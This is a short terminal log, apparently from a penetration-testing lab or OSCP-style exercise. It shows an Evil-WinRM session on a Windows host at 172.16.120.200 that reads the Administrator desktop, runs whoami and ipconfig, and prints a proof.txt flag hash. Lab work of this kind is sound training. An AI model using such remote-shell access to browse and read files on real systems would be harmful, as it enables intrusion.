 *Evil-WinRM* PS C:\Users\a.betty\Documents> cd C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        11/7/2024   7:53 AM             34 proof.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami
oscp\a.betty
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet1:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 172.16.120.200
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.120.254
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type proof.txt
8d0f09ac4477b742964ab897b6c9a661